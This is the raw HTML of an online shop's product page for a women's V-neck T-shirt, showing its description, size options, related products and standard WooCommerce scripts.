	<p>Well Behaved Women Seldom Make History 100% cotton preshrunk jersey; high-density fabric for exceptional print clarity; 1&#215;1 rib set-in collar with mitered V-neck construction; should-to-shoulder taping; side seamed &amp; slightly contoured for a flattering fit; double-needle cover stitching on sleeve and bottom hem; classic ladies&#8217; styling with feminine neckline, sleeves and fit.</p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h3>Additional Information</h3>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Sm, M, L, XL, XXL, 3XL, 4XL</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Well Behaved Women&#8217;s V-Neck Tee&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/well-behaved-womens-v-neck-tee/#respond" style="display:none;">Cancel reply</a></small></span><form action="http://www.vivianandellis.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18739' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="187"/></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

	<div class="fusion-clearfix"></div>
	
	<section class="up-sells upsells products">

		<h2>You may also like&hellip;</h2>

		<ul class="products clearfix products-4">

			
				<li class="product type-product post-17936 status-publish first instock product_cat-featured product_cat-womens product_tag-black product_tag-t-shirt product_tag-v-neck product_tag-women-tee has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<a href="http://www.vivianandellis.com/product/black-excellence-tee/" class="product-images">
			<span class="crossfade-images"><img width="393" height="393" src="http://www.vivianandellis.com/wp-content/uploads/2017/03/shirt-500x500jpg.jpg" class="hover-image" alt="" decoding="async" loading="lazy" srcset="http://www.vivianandellis.com/wp-content/uploads/2017/03/shirt-500x500jpg-66x66.jpg 66w, http://www.vivianandellis.com/wp-content/uploads/2017/03/shirt-500x500jpg-100x100.jpg 100w, http://www.vivianandellis.com/wp-content/uploads/2017/03/shirt-500x500jpg-150x150.jpg 150w, http://www.vivianandellis.com/wp-content/uploads/2017/03/shirt-500x500jpg-200x200.jpg 200w, http://www.vivianandellis.com/wp-content/uploads/2017/03/shirt-500x500jpg-300x300.jpg 300w, http://www.vivianandellis.com/wp-content/uploads/2017/03/shirt-500x500jpg.jpg 393w" sizes="(max-width: 393px) 100vw, 393px" /><img width="500" height="500" src="http://www.vivianandellis.com/wp-content/uploads/2017/03/Black-Excellence-500x500-copy.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.vivianandellis.com/wp-content/uploads/2017/03/Black-Excellence-500x500-copy-66x66.jpg 66w, http://www.vivianandellis.com/wp-content/uploads/2017/03/Black-Excellence-500x500-copy-100x100.jpg 100w, http://www.vivianandellis.com/wp-content/uploads/2017/03/Black-Excellence-500x500-copy-150x150.jpg 150w, http://www.vivianandellis.com/wp-content/uploads/2017/03/Black-Excellence-500x500-copy-200x200.jpg 200w, http://www.vivianandellis.com/wp-content/uploads/2017/03/Black-Excellence-500x500-copy-300x300.jpg 300w, http://www.vivianandellis.com/wp-content/uploads/2017/03/Black-Excellence-500x500-copy-400x400.jpg 400w, http://www.vivianandellis.com/wp-content/uploads/2017/03/Black-Excellence-500x500-copy.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>						</a>
						<div class="product-details">
				<div class="product-details-container">
						<h3 class="product-title"><a href="http://www.vivianandellis.com/product/black-excellence-tee/">Black Excellence Women&#8217;s V-Neck Tee</a></h3>
			<div class="fusion-price-rating">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</span></span>
					</div>
					<div class="fusion-content-sep"></div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><a href="http://www.vivianandellis.com/product/black-excellence-tee/" data-quantity="1" class="button product_type_variable add_to_cart_button" >Select options</a><a href="http://www.vivianandellis.com/product/black-excellence-tee/" class="show_details_button">Details</a></div></div></li>

			
				<li class="product type-product post-18080 status-publish instock product_cat-featured product_cat-womens product_tag-black product_tag-history product_tag-t-shirt product_tag-woman-tee has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<a href="http://www.vivianandellis.com/product/activists-womens-tee/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="http://www.vivianandellis.com/wp-content/uploads/2017/03/activist-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.vivianandellis.com/wp-content/uploads/2017/03/activist-66x66.png 66w, http://www.vivianandellis.com/wp-content/uploads/2017/03/activist-100x100.png 100w, http://www.vivianandellis.com/wp-content/uploads/2017/03/activist-150x150.png 150w, http://www.vivianandellis.com/wp-content/uploads/2017/03/activist-200x200.png 200w, http://www.vivianandellis.com/wp-content/uploads/2017/03/activist-300x300.png 300w, http://www.vivianandellis.com/wp-content/uploads/2017/03/activist-400x400.png 400w, http://www.vivianandellis.com/wp-content/uploads/2017/03/activist-500x500.png 500w, http://www.vivianandellis.com/wp-content/uploads/2017/03/activist-600x600.png 600w, http://www.vivianandellis.com/wp-content/uploads/2017/03/activist-768x768.png 768w, http://www.vivianandellis.com/wp-content/uploads/2017/03/activist-800x800.png 800w, http://www.vivianandellis.com/wp-content/uploads/2017/03/activist-1024x1024.png 1024w, http://www.vivianandellis.com/wp-content/uploads/2017/03/activist-1200x1200.png 1200w, http://www.vivianandellis.com/wp-content/uploads/2017/03/activist.png 1440w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>						</a>
						<div class="product-details">
				<div class="product-details-container">
						<h3 class="product-title"><a href="http://www.vivianandellis.com/product/activists-womens-tee/">Activists Women&#8217;s V-Neck Tee</a></h3>
			<div class="fusion-price-rating">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</span></span>
					</div>
					<div class="fusion-content-sep"></div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><a href="http://www.vivianandellis.com/product/activists-womens-tee/" data-quantity="1" class="button product_type_variable add_to_cart_button" >Select options</a><a href="http://www.vivianandellis.com/product/activists-womens-tee/" class="show_details_button">Details</a></div></div></li>

			
		</ul>

	</section>

	<div class="fusion-clearfix"></div><ul class="social-share clearfix">
		<li class="facebook">
			<a href="http://www.facebook.com/sharer.php?m2w&s=100&p&#91;url&#93;=http://www.vivianandellis.com/product/well-behaved-womens-v-neck-tee/&p&#91;title&#93;=Well Behaved Women&#8217;s V-Neck Tee" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes fusion-icon-facebook"></i>
				<div class="fusion-woo-social-share-text"><span>Share On Facebook</span></div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://twitter.com/share?text=Well Behaved Women&#8217;s V-Neck Tee&amp;url=http%3A%2F%2Fwww.vivianandellis.com%2Fproduct%2Fwell-behaved-womens-v-neck-tee%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes fusion-icon-twitter"></i>
				<div class="fusion-woo-social-share-text"><span>Tweet This Product</span></div>
			</a>
		</li>
		<li class="pinterest"><a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.vivianandellis.com%2Fproduct%2Fwell-behaved-womens-v-neck-tee%2F&amp;description=Well+Behaved+Women%26%238217%3Bs+V-Neck+Tee&amp;media=http%3A%2F%2Fwww.vivianandellis.com%2Fwp-content%2Fuploads%2F2020%2F04%2FGrey-V-Neck.png" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes fusion-icon-pinterest"></i>
				<div class="fusion-woo-social-share-text"><span>Pin This Product</span></div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=Well%20Behaved%20Women%E2%80%99s%20V-Neck%20Tee&body=http://www.vivianandellis.com/product/well-behaved-womens-v-neck-tee/" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes fusion-icon-mail"></i>
				<div class="fusion-woo-social-share-text"><span>Mail This Product</span></div>
			</a>
		</li>
	</ul><div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products clearfix products-4">

			
					<li class="product type-product post-17947 status-publish first instock product_cat-featured product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<a href="http://www.vivianandellis.com/product/dope-tee/" class="product-images">
			<span class="crossfade-images"><img width="500" height="393" src="http://www.vivianandellis.com/wp-content/uploads/2017/03/dope2-500x393.jpg" class="hover-image" alt="" decoding="async" loading="lazy" srcset="http://www.vivianandellis.com/wp-content/uploads/2017/03/dope2-200x157.jpg 200w, http://www.vivianandellis.com/wp-content/uploads/2017/03/dope2-300x236.jpg 300w, http://www.vivianandellis.com/wp-content/uploads/2017/03/dope2-400x314.jpg 400w, http://www.vivianandellis.com/wp-content/uploads/2017/03/dope2-500x393.jpg 500w, http://www.vivianandellis.com/wp-content/uploads/2017/03/dope2-600x471.jpg 600w, http://www.vivianandellis.com/wp-content/uploads/2017/03/dope2-768x603.jpg 768w, http://www.vivianandellis.com/wp-content/uploads/2017/03/dope2-800x628.jpg 800w, http://www.vivianandellis.com/wp-content/uploads/2017/03/dope2.jpg 829w" sizes="(max-width: 500px) 100vw, 500px" /><img width="500" height="500" src="http://www.vivianandellis.com/wp-content/uploads/2017/03/Dope-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.vivianandellis.com/wp-content/uploads/2017/03/Dope-66x66.png 66w, http://www.vivianandellis.com/wp-content/uploads/2017/03/Dope-100x100.png 100w, http://www.vivianandellis.com/wp-content/uploads/2017/03/Dope-150x150.png 150w, http://www.vivianandellis.com/wp-content/uploads/2017/03/Dope-200x200.png 200w, http://www.vivianandellis.com/wp-content/uploads/2017/03/Dope-300x300.png 300w, http://www.vivianandellis.com/wp-content/uploads/2017/03/Dope-400x400.png 400w, http://www.vivianandellis.com/wp-content/uploads/2017/03/Dope-500x500.png 500w, http://www.vivianandellis.com/wp-content/uploads/2017/03/Dope.png 600w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>						</a>
						<div class="product-details">
				<div class="product-details-container">
						<h3 class="product-title"><a href="http://www.vivianandellis.com/product/dope-tee/">Dope Women&#8217;s Tee</a></h3>
			<div class="fusion-price-rating">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</span></span>
					</div>
					<div class="fusion-content-sep"></div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><a href="http://www.vivianandellis.com/product/dope-tee/" data-quantity="1" class="button product_type_variable add_to_cart_button" >Select options</a><a href="http://www.vivianandellis.com/product/dope-tee/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-17996 status-publish instock product_cat-featured product_cat-mens product_tag-black product_tag-hbcu product_tag-history product_tag-men-tee product_tag-t-shirt has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<a href="http://www.vivianandellis.com/product/black-colloege-men/" class="product-images">
			<span class="crossfade-images"><img width="500" height="500" src="http://www.vivianandellis.com/wp-content/uploads/2017/03/black-college-closer-500x500.jpg" class="hover-image" alt="" decoding="async" loading="lazy" srcset="http://www.vivianandellis.com/wp-content/uploads/2017/03/black-college-closer-66x66.jpg 66w, http://www.vivianandellis.com/wp-content/uploads/2017/03/black-college-closer-100x100.jpg 100w, http://www.vivianandellis.com/wp-content/uploads/2017/03/black-college-closer-150x150.jpg 150w, http://www.vivianandellis.com/wp-content/uploads/2017/03/black-college-closer-200x200.jpg 200w, http://www.vivianandellis.com/wp-content/uploads/2017/03/black-college-closer-300x300.jpg 300w, http://www.vivianandellis.com/wp-content/uploads/2017/03/black-college-closer-400x400.jpg 400w, http://www.vivianandellis.com/wp-content/uploads/2017/03/black-college-closer-500x500.jpg 500w, http://www.vivianandellis.com/wp-content/uploads/2017/03/black-college-closer-600x600.jpg 600w, http://www.vivianandellis.com/wp-content/uploads/2017/03/black-college-closer-768x768.jpg 768w, http://www.vivianandellis.com/wp-content/uploads/2017/03/black-college-closer.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /><img width="500" height="500" src="http://www.vivianandellis.com/wp-content/uploads/2017/03/blacker-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.vivianandellis.com/wp-content/uploads/2017/03/blacker-66x66.png 66w, http://www.vivianandellis.com/wp-content/uploads/2017/03/blacker-100x100.png 100w, http://www.vivianandellis.com/wp-content/uploads/2017/03/blacker-150x150.png 150w, http://www.vivianandellis.com/wp-content/uploads/2017/03/blacker-200x200.png 200w, http://www.vivianandellis.com/wp-content/uploads/2017/03/blacker-300x300.png 300w, http://www.vivianandellis.com/wp-content/uploads/2017/03/blacker-400x400.png 400w, http://www.vivianandellis.com/wp-content/uploads/2017/03/blacker-500x500.png 500w, http://www.vivianandellis.com/wp-content/uploads/2017/03/blacker-600x600.png 600w, http://www.vivianandellis.com/wp-content/uploads/2017/03/blacker-768x768.png 768w, http://www.vivianandellis.com/wp-content/uploads/2017/03/blacker-800x800.png 800w, http://www.vivianandellis.com/wp-content/uploads/2017/03/blacker-1024x1024.png 1024w, http://www.vivianandellis.com/wp-content/uploads/2017/03/blacker-1200x1200.png 1200w, http://www.vivianandellis.com/wp-content/uploads/2017/03/blacker.png 1280w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>						</a>
						<div class="product-details">
				<div class="product-details-container">
						<h3 class="product-title"><a href="http://www.vivianandellis.com/product/black-colloege-men/">Black College Men&#8217;s Tee</a></h3>
			<div class="fusion-price-rating">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</span></span>
					</div>
					<div class="fusion-content-sep"></div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><a href="http://www.vivianandellis.com/product/black-colloege-men/" data-quantity="1" class="button product_type_variable add_to_cart_button" >Select options</a><a href="http://www.vivianandellis.com/product/black-colloege-men/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-18073 status-publish instock product_cat-featured product_cat-womens product_tag-black product_tag-history product_tag-t-shirt product_tag-woman-tee has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<a href="http://www.vivianandellis.com/product/well-behaved-womens-tee/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="http://www.vivianandellis.com/wp-content/uploads/2017/03/placeit-copy-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.vivianandellis.com/wp-content/uploads/2017/03/placeit-copy-66x66.png 66w, http://www.vivianandellis.com/wp-content/uploads/2017/03/placeit-copy-100x100.png 100w, http://www.vivianandellis.com/wp-content/uploads/2017/03/placeit-copy-150x150.png 150w, http://www.vivianandellis.com/wp-content/uploads/2017/03/placeit-copy-200x200.png 200w, http://www.vivianandellis.com/wp-content/uploads/2017/03/placeit-copy-300x300.png 300w, http://www.vivianandellis.com/wp-content/uploads/2017/03/placeit-copy-400x400.png 400w, http://www.vivianandellis.com/wp-content/uploads/2017/03/placeit-copy-500x500.png 500w, http://www.vivianandellis.com/wp-content/uploads/2017/03/placeit-copy.png 600w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>						</a>
						<div class="product-details">
				<div class="product-details-container">
						<h3 class="product-title"><a href="http://www.vivianandellis.com/product/well-behaved-womens-tee/">Well Behaved Women&#8217;s Tee</a></h3>
			<div class="fusion-price-rating">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</span></span>
					</div>
					<div class="fusion-content-sep"></div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><a href="http://www.vivianandellis.com/product/well-behaved-womens-tee/" data-quantity="1" class="button product_type_variable add_to_cart_button" >Select options</a><a href="http://www.vivianandellis.com/product/well-behaved-womens-tee/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-18206 status-publish last instock product_cat-featured product_cat-mens product_tag-activists product_tag-black product_tag-history product_tag-men-tee product_tag-stay-woke product_tag-t-shirt has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<a href="http://www.vivianandellis.com/product/stay-woke-mens-tee/" class="product-images">
			<span class="crossfade-images"><img width="500" height="500" src="http://www.vivianandellis.com/wp-content/uploads/2020/04/Stay-Woke-Man-500x500.png" class="hover-image" alt="" decoding="async" loading="lazy" srcset="http://www.vivianandellis.com/wp-content/uploads/2020/04/Stay-Woke-Man-66x66.png 66w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Stay-Woke-Man-100x100.png 100w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Stay-Woke-Man-150x150.png 150w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Stay-Woke-Man-200x200.png 200w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Stay-Woke-Man-300x300.png 300w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Stay-Woke-Man-400x400.png 400w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Stay-Woke-Man-500x500.png 500w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Stay-Woke-Man-600x600.png 600w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Stay-Woke-Man-768x768.png 768w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Stay-Woke-Man-800x800.png 800w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Stay-Woke-Man-1024x1024.png 1024w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Stay-Woke-Man-1200x1200.png 1200w, http://www.vivianandellis.com/wp-content/uploads/2020/04/Stay-Woke-Man.png 1280w" sizes="(max-width: 500px) 100vw, 500px" /><img width="500" height="500" src="http://www.vivianandellis.com/wp-content/uploads/2018/07/stay-woke-male-copy-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.vivianandellis.com/wp-content/uploads/2018/07/stay-woke-male-copy-66x66.png 66w, http://www.vivianandellis.com/wp-content/uploads/2018/07/stay-woke-male-copy-100x100.png 100w, http://www.vivianandellis.com/wp-content/uploads/2018/07/stay-woke-male-copy-150x150.png 150w, http://www.vivianandellis.com/wp-content/uploads/2018/07/stay-woke-male-copy-200x200.png 200w, http://www.vivianandellis.com/wp-content/uploads/2018/07/stay-woke-male-copy-300x300.png 300w, http://www.vivianandellis.com/wp-content/uploads/2018/07/stay-woke-male-copy-400x400.png 400w, http://www.vivianandellis.com/wp-content/uploads/2018/07/stay-woke-male-copy-500x500.png 500w, http://www.vivianandellis.com/wp-content/uploads/2018/07/stay-woke-male-copy.png 600w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>						</a>
						<div class="product-details">
				<div class="product-details-container">
						<h3 class="product-title"><a href="http://www.vivianandellis.com/product/stay-woke-mens-tee/">Stay Woke Men&#8217;s Tee</a></h3>
			<div class="fusion-price-rating">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</span></span>
					</div>
					<div class="fusion-content-sep"></div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><a href="http://www.vivianandellis.com/product/stay-woke-mens-tee/" data-quantity="1" class="button product_type_variable add_to_cart_button" >Select options</a><a href="http://www.vivianandellis.com/product/stay-woke-mens-tee/" class="show_details_button">Details</a></div></div></li>

			
		</ul>

	</section>
	</div>


		
	</div></div>
	

				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><a href="http://www.vivianandellis.com/wp-content/uploads/2017/03/smaller-logo.png"><img class="alignnone size-full wp-image-18049" src="http://www.vivianandellis.com/wp-content/uploads/2017/03/smaller-logo.png" alt="" width="300" height="38" /></a></p>
<p>Vivian and Ellis is a brand that was created on the premise that we should never have to apologize for expressing ourselves.  In fact we believe that fashion gives us the ability to promote self-expression.</p>
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/vivianandellis" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>
					
										
																										<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://www.twitter.com/vivianandellis" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>
					
										
																										<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/vivianandellis" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>
					
										
																																							<a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" href="mailto:&#105;&#110;f&#111;&#64;vi&#118;&#105;anan&#100;&#101;&#108;l&#105;s&#46;&#99;o&#109;" data-placement="bottom" data-title="Mail" data-toggle="tooltip" data-original-title="" title="Mail"  target="_self" style="font-size:16px;color:#eaeaea;"></a>
					
										
				
			</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Shop Menu</h4><div class="menu-shop-menu-container"><ul id="menu-shop-menu" class="menu"><li id="menu-item-18783" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18783"><a href="http://www.vivianandellis.com/shop/">Shop</a></li>
<li id="menu-item-18785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18785"><a href="http://www.vivianandellis.com/cart/">Shopping Cart</a></li>
<li id="menu-item-18784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18784"><a href="http://www.vivianandellis.com/checkout/">Checkout</a></li>
</ul></div><div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="ffpw_social-3" class="fusion-footer-widget-column widget widget_ffpw_social"><h4 class="widget-title">Find us on Facebook</h4><div class="fb-page" data-href="https://www.facebook.com/vivianandellis" data-width="340" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/vivianandellis"><a href="https://www.facebook.com/vivianandellis">Facebook</a></blockquote></div></div><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© Copyright 2016 - <script>document.write(new Date().getFullYear());</script>   |   Vivian and Ellis  |   All Rights Reserved   |   Designed by <a href='http://marketmedesignstudio.com' target='_blank'>Market Me Design Studio</a><p><img src="https://avada.theme-fusion.com/classic-shop/wp-content/uploads/sites/48/2015/09/payment_cards_footer.png" alt="logo_footer" width="322" height="34" class=""></p></div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=307274343432369&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/www.vivianandellis.com\/product\/well-behaved-womens-v-neck-tee\/#product","name":"Well Behaved Women's V-Neck Tee","url":"http:\/\/www.vivianandellis.com\/product\/well-behaved-womens-v-neck-tee\/","description":"Well Behaved Women Seldom Make History V-Neck T-Shirt 100% cotton preshrunk jersey; high-density fabric for exceptional print clarity.","image":"http:\/\/www.vivianandellis.com\/wp-content\/uploads\/2020\/04\/Grey-V-Neck.png","sku":18739,"offers":[{"@type":"Offer","price":"25.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"25.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/www.vivianandellis.com\/product\/well-behaved-womens-v-neck-tee\/","seller":{"@type":"Organization","name":"Vivian and Ellis - Shop Now","url":"http:\/\/www.vivianandellis.com"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.vivianandellis.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.0.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
